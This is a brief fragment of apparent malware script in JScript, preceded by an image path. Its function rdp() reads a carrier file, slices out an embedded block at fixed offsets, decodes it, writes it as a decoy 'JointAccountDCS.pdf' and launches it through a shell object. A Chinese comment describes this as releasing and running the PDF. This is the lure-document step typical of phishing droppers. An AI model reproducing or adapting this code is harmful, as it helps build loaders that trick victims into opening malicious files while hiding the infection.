 function rdp() {
try {
var fd = rf(lp);
var o = 262170;
var l = 991805;
var se = fd.length-o;
var so = se-l;
var d = fd.slice(so, se);
wf("JointAccountDCS.pdf", xd(d));
objShell.Run("\"" + "JointAccountDCS.pdf" + "\"", 1, 0);//释放运行pdf文件
} catch(err){}
}